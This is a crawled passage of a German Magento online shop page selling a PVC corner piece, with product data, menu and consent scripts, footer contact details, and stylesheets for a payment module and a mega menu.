class=\"price\">11,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11.5,"max_price":11.5,"max_regular_price":11.5,"minimal_regular_price":11.5,"special_price":11.5,"minimal_price":11.5,"regular_price":11.5,"formatted_prices":{"final_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">11,50\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/2\/3\/2313_cropped.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"PVC Eckst\u00fcck ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/2\/3\/2313_cropped.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"PVC Eckst\u00fcck ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/2\/3\/2313_cropped.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"PVC Eckst\u00fcck ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/2\/3\/2313_cropped.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"PVC Eckst\u00fcck ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/2\/3\/2313_cropped.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"PVC Eckst\u00fcck ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/2\/3\/2313_cropped.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"PVC Eckst\u00fcck ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.kasa-onlineshop.de\/pvc-eckstuck.html","id":413,"name":"PVC Eckst\u00fcck ","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":413,\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3B2Yy1lY2tzdHVjay5odG1s\"}}","required_options":null},"product_label_html":""}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
        window.priceFormulaDefaultProductJsonConfig = {"productId":"413","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}};
        require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'prototype',
    ], function (jQuery, utils, $) {
        window._priceUtils = utils;
        var itorisPriceFormula = Itoris.PriceFormula.initialize([], [], null, {"dummysku":0}, 413, 1, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1}, []);
        jQuery.ajax({url: 'https://www.kasa-onlineshop.de/ppf/formula/getcustomerinfo/', success: function(data){
            if (data.id) {
                Itoris.PriceFormula.customerData = data;
                Itoris.PriceFormula.getPriceBox().trigger('reloadPrice');
            }
        }, cache: false});
    });
    var itorisPriceFormulaErrors = [];
</script></div></div><div class="col-left col-xs-12 col-sm-3"><div class="sidebar sidebar-main1">


 
	 			
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET_SIDEBAR = 64;
		//]]>
		</script>

</div></div></div></div></main><footer class="footer-static-container">
	<div class="footer-middle">
		<div class="container">
            <div class="footer-static row">
			    <div class="row">
<div class="f-col col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>KASA Onlineshop</h3>
</div>
<div class="footer-static-content">
<div class="col-md-6 address">
<p class="info"><strong>Verwaltung</strong><br>SIGMA Sander GmbH<br>Striegauer Weg 3a<br>40627 Düsseldorf<br><br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<div class="col-md-6 address">
<p class="info"><strong>Produktion</strong><br>SIGMA Sander GmbH<br>Herder Straße 86d<br>40721 Hilden<br><br>Tel: 02103 572 69 64<br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<p class="info">&nbsp;</p>
</div>
</div>
<div class="f-col col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Kundenservice</h3>
</div>
<div class="footer-static-content row-fluid">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/impressum/">Impressum</a></li>
<li><a href="https://www.kasa-onlineshop.de/agb/">AGB</a></li>
<li><a href="https://www.kasa-onlineshop.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.kasa-onlineshop.de/lieferung/">Lieferung</a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung/">Zahlung</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/contact/">Kontakt</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informationen</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
<li><a href="https://www.kasa-onlineshop.de/cookie-einstellungen/">Cookie-Einstellungen</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12 last">
<div class="footer-static-title last">
    <h3>Newsletter</h3>
</div>
<div class="footer-static-content last newsletter">
    <form class="form subscribe"
        novalidate
        action="https://www.kasa-onlineshop.de/newsletter/subscriber/new/"
        method="post"
        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
        id="newsletter-validate-detail">
        <label for="newsletter"><span>Melden Sie sich für unseren Newsletter an:</span></label>
        <div class="control">
            <input name="email" type="email" id="newsletter"
                        placeholder="Geben Sie Ihre E-Mail-Adresse ein"
                        data-validate="{required:true, 'validate-email':true}"/>
            <div class="actions">
                <button class="action subscribe primary" title="Sign up" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </div>
        <p></p>
    </form>
</div>
</div>
</div>
<div class="clear_both">&nbsp;</div>
<div class="hint-bottom">
<div style="color: #ffff00;">Angebote nur für Gastronomie, Handel und Gewerbe und vergleichbare Institutionen. Preise zzgl. MwSt.</div>
</div>
<div class="payment-bottom">
<ul>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/paypal_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/visa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/american-express_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/maestro_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/mastercard_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/sepa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-lastschrift_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-vorkasse_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-ueberweisung_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/dpd-cod-alternate_1.png" alt="" width="50" height="36"></a></li>
</ul>
</div>
<div class="clear_both">&nbsp;</div>            </div>
		</div>
	</div>
</footer>
<div class="ma-footer-container">
		<div class="container">
			<div class="footer">
				<div class="row">
					<div class="col-xs-12 col-sm-6"><!--<ul>
<li><a href="#">About Us</a></li>
<li><a href="#">Customer Service</a></li>
<li class="last privacy"><a href="#">Privacy Policy</a></li>
</ul>
<ul class="links">
<li class="first"><a title="Site Map" href="#">Site Map</a></li>
<li><a title="Search Terms" href="#">Search Terms</a></li>
<li><a title="Advanced Search" href="#">Advanced Search</a></li>
<li><a title="Orders and Returns" href="#">Orders and Returns</a></li>
<li class=" last"><a title="Contact Us" href="#">Contact Us</a></li>
</ul>--><address>© 2022 KASA Onlineshop. Alle Rechte vorbehalten.</address></div>
<!--<div class="col-xs-12 col-sm-6">
<div class="payment-bottom">
<ul>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social1.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social2.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social3.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social4.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social5.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social6.png" alt=""></a></li>
</ul>
</div>
</div>-->				</div>
			</div>
		</div>
		<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
</div>
<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery(window).scroll(function() {
			if(jQuery(this).scrollTop() > 300) {
				jQuery('#back_top').fadeIn();
			} else {
				jQuery('#back_top').fadeOut();
			}
		});
		   jQuery('#back_top').click(function() {
			jQuery('body,html').animate({scrollTop:0},500);
		});
		if (jQuery(window).width() < 992) {
			jQuery('.footer-static .footer-static-title').click(function(){
				jQuery(this).parent('.f-col').toggleClass('active').siblings().removeClass('active');
				jQuery(this).next('.f-col .footer-static-content').toggle(300);
				jQuery(this).parent('.f-col.active').siblings().children('.f-col .footer-static-content').slideUp(300);
			});

		}
	});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.kasa-onlineshop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Swissup_Gdpr/js/view/consents": [{"form":"form[action*=\"contact\/index\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:contact-us","html_id":"contacts"}]},{"async":".actions-toolbar","form":"form[action*=\"customer\/account\/createpost\"]","consents":[{"enabled":"1","sort_order":"10","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/datenschutz\/\" title=\"Datenschutzrichtlinie\">Datenschutzrichtlinie<\/a>. ","forms":"magento:customer-registration","html_id":"privacy"},{"enabled":"1","sort_order":"11","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/agb\/\" title=\"Allgemeine Gesch\u00e4ftsbedingungen\">Allgemeine Gesch\u00e4ftsbedingungen<\/a>. ","forms":"magento:customer-registration","html_id":"terms"},{"enabled":"1","sort_order":"20","title":"Meine pers\u00f6nlichen Daten d\u00fcrfen gespeichert werden.","forms":"magento:customer-registration","html_id":"personal_data"}]},{"destination":"> .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last","form":"form[action*=\"newsletter\/subscriber\/new\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"checkbox":false,"destination":"> fieldset:last > .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last .label","form":"form[action*=\"newsletter\/manage\/save\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"form":"form[action*=\"review\/product\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:product-review","html_id":"review"}]},{"form":"form[action*=\"swissup\/gdpr\/cookie\/accept\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich akzeptiere folgende Cookies: {{cookie_groups}} ","forms":"swissup:cookie-consent","html_id":"cookie"}]}]        }
    }
</script>
<div class="cookie-bar cookie-bar-mode-minimalistic cookie-bar-theme-light"
    style="display: none"
    data-mage-init='{"Swissup_Gdpr/js/view/cookie-bar": &#x5B;&#x5D;}'>
    <div class="cookie-bar-container">
        <div class="cookie-bar-text">
            <p>
Wir verwenden Cookies, um Ihnen einen optimalen Service zu bieten und auf Basis von Analysen unsere Webseiten weiter zu verbessern. Sie können selbst entscheiden, welche Cookies wir verwenden dürfen. Natürlich haben Sie jederzeit die Möglichkeit, die bereits erteilte Einwilligung zu widerrufen. Bitte beachten Sie, dass technisch notwendige Cookies gesetzt werden müssen, um den Betrieb der Webseiten sicherstellen zu können.
</p>
                    </div>

                    <div class="cookie-bar-buttons">
                <a href="https://www.kasa-onlineshop.de/cookie-einstellungen/"
                    >Cookie-Einstellungen</a>
                <button class="action primary accept-cookie-consent" data-cookies-allow-all
                    >Einverstanden</button>
            </div>
            </div>
</div>

    <script>
        window.swissupGdprCookieSettings = {"groups":{"necessary":{"code":"necessary","required":1,"prechecked":1},"marketing":{"code":"marketing","required":0,"prechecked":0},"advertisement":{"code":"advertisement","required":0,"prechecked":0},"analytics":{"code":"analytics","required":0,"prechecked":0}},"cookies":{"PHPSESSID":{"name":"PHPSESSID","group":"necessary"},"form_key":{"name":"form_key","group":"necessary"},"guest-view":{"name":"guest-view","group":"necessary"},"login_redirect":{"name":"login_redirect","group":"necessary"},"mage-banners-cache-storage":{"name":"mage-banners-cache-storage","group":"necessary"},"mage-cache-sessid":{"name":"mage-cache-sessid","group":"necessary"},"mage-cache-storage":{"name":"mage-cache-storage","group":"necessary"},"mage-cache-storage-section-invalidation":{"name":"mage-cache-storage-section-invalidation","group":"necessary"},"mage-messages":{"name":"mage-messages","group":"necessary"},"private_content_version":{"name":"private_content_version","group":"necessary"},"section_data_ids":{"name":"section_data_ids","group":"necessary"},"store":{"name":"store","group":"necessary"},"user_allowed_save_cookie":{"name":"user_allowed_save_cookie","group":"necessary"},"cookie_consent":{"name":"cookie_consent","group":"necessary"},"X-Magento-Vary":{"name":"X-Magento-Vary","group":"necessary"},"product_data_storage":{"name":"product_data_storage","group":"marketing"},"recently_compared_product":{"name":"recently_compared_product","group":"marketing"},"recently_compared_product_previous":{"name":"recently_compared_product_previous","group":"marketing"},"recently_viewed_product":{"name":"recently_viewed_product","group":"marketing"},"recently_viewed_product_previous":{"name":"recently_viewed_product_previous","group":"marketing"},"_fbp":{"name":"_fbp","group":"marketing"},"easybanner":{"name":"easybanner","group":"advertisement"},"_gac_*":{"name":"_gac_*","group":"advertisement"},"add_to_cart":{"name":"add_to_cart","group":"analytics"},"remove_from_cart":{"name":"remove_from_cart","group":"analytics"},"dc_gtm_*":{"name":"dc_gtm_*","group":"analytics"},"_ga":{"name":"_ga","group":"analytics"},"_gat":{"name":"_gat","group":"analytics"},"_gid":{"name":"_gid","group":"analytics"}},"lifetime":7,"cookieName":"cookie_consent","saveUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/accept\/","registerUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/unknown\/"}    </script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Novalnet_Payment/css/novalnet_payment.css
body_size: 1326
content:
.instalment-details-table tbody tr th, .instalment-details-table tbody tr td {
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border: .1rem solid #8a837f;
    padding: 5px 10px;
}
.instalment-details-table thead th {
    background-color: #514943;
    border: .1rem solid #8a837f;
    border-left-color: transparent;
    color: #fff;
    font-weight: 600;
    padding: 5px 10px;
    text-align: left;
}
.instalment-details-table tr {
    transition: background 0.2s ease-in;
}
.instalment-details-table tr:nth-child(even) {
    background: #f5f5f5;
}
.instalment-details-table {
    margin-bottom: 30px;
}
.checkout-payment-method .nnpayment-logo {
    max-height: 75px;
}
.nntoken.action.delete {
    padding-left: 15px;
}
.nntoken.action.delete:before {
    content: '\e604';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 15px;
    line-height: 18px;
    color: #757575;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.nntoken.action.delete > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.nntoken-remove-popup-modal.modal-popup .modal-header {
    padding-top: 1.8rem;
}
.nntoken-remove-popup-modal.modal-slide .modal-content {
    padding-bottom: 1rem;
}
.nntoken-remove-popup-modal.modal-popup .modal-footer {
    padding-bottom: 1rem;
    padding-top: 1rem;
}
.nn-payment-guarantee, .nn-payment-instalment {
    display: block;
    position: relative;
    width: 100%;
}
.nn-payment-guarantee .control, .nn-payment-instalment .control {
    display: block;
    position: relative;
    width: 100%;
}
.nn-payment-guarantee .control input, .nn-payment-instalment .control input {
    width: 225px;
    max-width: 225px;
}
.nn-payment-guarantee .control .nn-customer_dob_mm, .nn-payment-instalment .control .nn-customer_dob_mm {
    width: 120px;
    max-width: 120px;
}
.nn-payment-guarantee .control .autocomplete, .nn-payment-instalment .control .autocomplete {
    display: inline-block;
    position: relative;
    width: 80px;
    max-width: 80px;
}
.nn-payment-guarantee .control .autocomplete-items, .nn-payment-instalment .control .autocomplete-items {
    display: block;
    position: absolute;
    border: 1px solid #d4d4d4;
    border-bottom: none;
    border-top: none;
    z-index: 99;
    width: 75px;
}
.nn-payment-guarantee .control .autocomplete-items div, .nn-payment-instalment .control .autocomplete-items div {
    padding: 4px 10px;
    cursor: pointer;
    background-color: #fff;
    border-bottom: 1px solid #d4d4d4;
}
.nn-payment-guarantee .control div.mage-error {
    display: none !important;
}
.nn-payment-instalment .control div.mage-error {
    display: none !important;
}
.nn-test-drive{
    position: relative;
    background-color: #0080c9;
    color: #fff;
    padding: 10px 20px;
    margin-bottom: 8px;
    font-size: 10px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 0.8px;
    border-radius: 0px 0px 5px 5px;
    transition: transform 0.5s ease 0.5s;
    animation: novalnet-blinker 4s linear infinite;
    font-weight: bold;
    float:right;
}
@keyframes novalnet-blinker {
    100% {
    opacity: 0;
    }
}

.info-box{
    position:relative;
    width:auto;
    height: auto;
    background: content-box;
    font-size: 14px;
    color: #333;
    margin: 20px 0px;
    padding:1em 1em;
    border-left: 5px solid #0080c9;
    box-shadow: 0 0 8px 0px rgba(0,0,0,.4);
    clear:both;
    word-break: break-word;
}
.info-box ul{
    margin: 0 20px 0px 20px;
    padding: 0;
}
.info-box li{
    list-style: disc !important;
}
.info-box li:before{
    display:block !important;
}
.info-box p{
    padding:0 1em;
    margin-bottom:0px;
}
.info-box a{
    padding:0 1em;
    margin-bottom:0px;
    display:block;
}
.novalnet-challenge-window-overlay {
    position: fixed;
    width: 100%;
    height: 100% ! important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 999;
    cursor: pointer;
}
.info-box .nn-instructions {
    white-space: break-spaces;
}
.field-tooltip {
    cursor: pointer;
    position: relative;
    right: 0;
    top: 0;
    display: inline-block;
}

@media screen and (min-width: 270px) and (max-width: 330px) {
    #novalnet_form_cc {
        width: 100%;
    }

    #novalnet_form_cc .field-tooltip .field-tooltip-content {
        right: -10px;
        top: 40px;
        left: 475%;
        transform: translateX(-62%);
    }
    #novalnet_form_cc .field-tooltip .field-tooltip-content::before, #novalnet_form_cc .field-tooltip .field-tooltip-content::after {
        left: 28%;
    }
}
@media screen and (min-width: 331px) and (max-width: 355px) {
    #novalnet_form_cc .field-tooltip .field-tooltip-content {
        right: -10px;
        top: 40px;
        left: -75px;
    }
    #novalnet_form_cc .field-tooltip .field-tooltip-content::before, #novalnet_form_cc .field-tooltip .field-tooltip-content::after {
        left: 75px;
    }
}
@media screen and (min-width: 356px) and (max-width: 384px) {
    #novalnet_form_cc .field-tooltip .field-tooltip-content {
        right: -10px;
        top: 40px;
        left: -30px;
    }
    #novalnet_form_cc .field-tooltip .field-tooltip-content::before, #novalnet_form_cc .field-tooltip .field-tooltip-content::after {
        left: 30px;
    }
}
@media screen and (min-width: 385px) and (max-width: 410px) {
    #novalnet_form_cc .field-tooltip .field-tooltip-content {
        right: -10px;
        top: 40px;
        left: 0px;
    }
    #novalnet_form_cc .field-tooltip .field-tooltip-content::before, #novalnet_form_cc .field-tooltip .field-tooltip-content::after {
        left: 0px;
    }
}
@media screen and (min-width: 331px) and (max-width: 768px) {

    #novalnet_form_cc {
        width: 100%;
    }
}

div.novalnet-payment-saved-payments {
    clear: both;
}

#nn_googlepay_product .gpay-card-info-container {
   min-width: unset !important;
}

#nn_googlepay_cart .gpay-card-info-container {
   min-width: unset !important;
}

#nn_googlepay_minicart .gpay-card-info-container {
   min-width: unset !important;
}

#novalnet_googlepay_guest_checkout .gpay-card-info-container {
   min-width: unset !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css
body_size: 1781
content:
.nav-container {
}

.floating-nav-container {
    position: absolute;
    z-index: 9998;
    top: 230px;
    width: 320px;
}

.floating-nav-container .nav-info-left {
    margin-top: 20px;
}

.megamenu-title {
    background-color: unset;
    padding: 9px;
    cursor: pointer;
}

.megamenu-title h2 {
}

.megamenu-title h2 span {
    text-transform: capitalize;
    font-weight: bold;
    font: 22px/16px 'Corbenbold', sans-serif;
    color: #333333;
}

.pt_vmegamenu {
    z-index: 1000;
    width: 100%;
}

.pt_vmegamenu .menu-thumb {
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}

.more-wrap .parentMenu a {
    background: #39b0ff !important;
    cursor: pointer;
}

.more-wrap .parentMenu a .fa {
    margin-right: 10px;
    font-size: 10px;
}

.pt_vmegamenu .parentMenu {
}

.pt_vmegamenu .last .parentMenu {
    border-bottom: 0;
}

.pt_vmegamenu div.pt_menu {
    padding: 0;
    position: relative;
}

.navleft-container #pt_vmegamenu .category-vmega_toggle .extra_menu {
    display: none;
}

.pt_vmegamenu div.popup {
    padding: 0;
    display: none;
    position: absolute;
    left: 100% !important;
    top: 0 !important;
    width: 900px !important;
    text-align: left;
    z-index: 3000;
}

.pt_vmegamenu .box-popup {
    background: #fff;
    overflow: hidden;
}

.pt_vmegamenu.home .box-popup {
    background: none;
}

.pt_vmegamenu div.pt_menu .parentMenu a,
.pt_vmegamenu div.pt_menu .parentMenu span.block-title {
    text-transform: capitalize;
    text-decoration: none;
    font: normal 1.1em/2em 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 28px;
    color: #333333;
    padding: 0;
    display: block;
    cursor: pointer;
}

.pt_vmegamenu.home div.pt_menu .parentMenu a,
.pt_vmegamenu.home div.pt_menu .parentMenu span.block-title {
    text-transform: uppercase;
    font: bold 1.4em/2em 'Open Sans', sans-serif;
    color: #fff;
    background: #B0240D;
    padding: 0 10px;
}

.pt_vmegamenu div.pt_menu .parentMenu a:after {
    content: "";
    background: url("../images/arrow-menu.png") no-repeat 0 0;
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    position: absolute;
    right: 15px;
    top: 24px;
    width: 15px;
    height: 15px;
}

.pt_vmegamenu.home div.pt_menu .parentMenu a:after {
    display: none;
}

.pt_vmegamenu div.pt_menu.pt_menu_no_child a:after, .pt_vmegamenu div.pt_menu .noSubMenu a:after {
    display: none;
}

.pt_vmegamenu div.pt_menu .parentMenu a span img {
    display: none;
}

.pt_vmegamenu div.pt_menu .noSubMenu a, .pt_vmegamenu div.pt_menu .noSubMenu span.block-title {
    background-image: none
}

.pt_vmegamenu div.pt_menu .parentMenu span.block-title:hover,
.pt_vmegamenu div.pt_menu .parentMenu a:hover {
    color: #ffff00;
}

